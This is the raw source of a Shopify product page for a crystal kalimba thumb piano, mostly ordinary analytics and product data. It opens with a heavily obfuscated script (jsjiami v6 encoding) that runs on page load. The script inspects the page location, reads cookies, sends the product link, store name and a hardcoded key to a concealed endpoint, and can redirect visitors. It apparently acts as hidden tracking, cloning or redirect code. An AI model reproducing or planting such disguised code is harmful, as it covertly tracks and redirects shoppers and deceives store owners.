vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "8npak8-wn.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/2dedafed-349c-4db2-bbe0-436f511a56de/bundler-ribbons-63/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/2dedafed-349c-4db2-bbe0-436f511a56de/bundler-ribbons-63/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a3a48-857a-705c-a492-89b179b6511a/js-client-184/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68619698343,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68619698343,storefrontBaseUrl: "https://luckyeo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1039433895","configuration":"{\"subdomain\": \"8npak8-wn\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e091c8bfa11fc7a283f6893ff387550e","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"927531175","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"66287c7a3253d4f49d30df77\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"luckyeo","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"8npak8-wn.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/luckyeo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","vendor":"luckyeo1","id":"8466587746471","untranslatedTitle":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","url":"\/products\/croatian-crystal-8-keys-kalimba-thumb-piano","type":""},"id":"46567640203431","image":{"src":"\/\/luckyeo.com\/cdn\/shop\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525"},"sku":"LP22041726A","title":"CRYSTAL HEART","untranslatedTitle":"CRYSTAL HEART"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","vendor":"luckyeo1","id":"8466587746471","untranslatedTitle":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","url":"\/products\/croatian-crystal-8-keys-kalimba-thumb-piano","type":""},"id":"46567640236199","image":{"src":"\/\/luckyeo.com\/cdn\/shop\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525"},"sku":"LP22041726F","title":"SAPELE WOOD","untranslatedTitle":"SAPELE WOOD"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","vendor":"luckyeo1","id":"8466587746471","untranslatedTitle":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","url":"\/products\/croatian-crystal-8-keys-kalimba-thumb-piano","type":""},"id":"46567640268967","image":{"src":"\/\/luckyeo.com\/cdn\/shop\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525"},"sku":"LP22041726B","title":"MAHOGANY WOOD","untranslatedTitle":"MAHOGANY WOOD"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","vendor":"luckyeo1","id":"8466587746471","untranslatedTitle":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","url":"\/products\/croatian-crystal-8-keys-kalimba-thumb-piano","type":""},"id":"46567640301735","image":{"src":"\/\/luckyeo.com\/cdn\/shop\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525"},"sku":"LP22041726C","title":"CRYSTAL","untranslatedTitle":"CRYSTAL"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","vendor":"luckyeo1","id":"8466587746471","untranslatedTitle":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","url":"\/products\/croatian-crystal-8-keys-kalimba-thumb-piano","type":""},"id":"46567640334503","image":{"src":"\/\/luckyeo.com\/cdn\/shop\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525"},"sku":"LP22041726G","title":"SAPELE WOOD BEAR","untranslatedTitle":"SAPELE WOOD BEAR"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","vendor":"luckyeo1","id":"8466587746471","untranslatedTitle":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","url":"\/products\/croatian-crystal-8-keys-kalimba-thumb-piano","type":""},"id":"46567640367271","image":{"src":"\/\/luckyeo.com\/cdn\/shop\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525"},"sku":"LP22041726D","title":"CRYSTAL BEAR","untranslatedTitle":"CRYSTAL BEAR"}],"purchasingCompany":null},},"https://luckyeo.com/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"68619698343","storefrontBaseUrl":"https:\/\/luckyeo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING\",\"vendor\":\"luckyeo1\",\"id\":\"8466587746471\",\"untranslatedTitle\":\"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING\",\"url\":\"\/products\/croatian-crystal-8-keys-kalimba-thumb-piano\",\"type\":\"\"},\"id\":\"46567640203431\",\"image\":{\"src\":\"\/\/luckyeo.com\/cdn\/shop\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525\"},\"sku\":\"LP22041726A\",\"title\":\"CRYSTAL HEART\",\"untranslatedTitle\":\"CRYSTAL HEART\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8466587746471,"gid":"gid:\/\/shopify\/Product\/8466587746471","vendor":"luckyeo1","type":"","variants":[{"id":46567640203431,"price":1999,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL HEART","public_title":"CRYSTAL HEART","sku":"LP22041726A"},{"id":46567640236199,"price":1999,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - SAPELE WOOD","public_title":"SAPELE WOOD","sku":"LP22041726F"},{"id":46567640268967,"price":1999,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - MAHOGANY WOOD","public_title":"MAHOGANY WOOD","sku":"LP22041726B"},{"id":46567640301735,"price":1999,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL","public_title":"CRYSTAL","sku":"LP22041726C"},{"id":46567640334503,"price":1999,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - SAPELE WOOD BEAR","public_title":"SAPELE WOOD BEAR","sku":"LP22041726G"},{"id":46567640367271,"price":1999,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL BEAR","public_title":"CRYSTAL BEAR","sku":"LP22041726D"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8466587746471}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
